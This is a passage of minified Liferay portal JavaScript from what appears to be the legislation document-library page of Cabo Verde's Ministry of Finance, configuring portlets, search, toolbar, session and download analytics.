Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"vcnv","element":"#vcnv","showFiltersDoneButton":false,"totalItems":8,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146367",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146367","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("vcnv",new Component.default(context,
"#vcnv"),destroyConfig);else Liferay.component("vcnv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vcnv",new Component.default(context,"#vcnv"),destroyConfig);else Liferay.component("vcnv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.jfmq__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry":["10"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId":["-1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["146367"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol":["creationDate"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146367)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["91531","146406","146430","146450","146458","146466","3414709","3998742"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",
destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dKA212nMn",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10",
folders:{defaultParentFolderId:"146367",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26